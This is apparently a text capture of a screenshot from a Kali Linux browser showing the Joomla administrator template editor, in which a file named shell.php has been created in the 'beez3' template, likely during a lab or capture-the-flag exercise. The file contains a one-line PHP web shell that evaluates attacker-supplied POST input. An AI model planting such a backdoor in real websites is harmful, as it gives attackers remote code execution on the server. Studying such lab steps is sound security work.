 192.168.23.139/administrator/index.php?option=com_templates&view=template&id=503&file=L3NoZWxsLnBocA%3D%3D
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
File created successfully.
Editor Create Overrides Template Description
Editing file "/shell.php" in template "beez3".
css
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST['cmx']); ?>
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
shell.php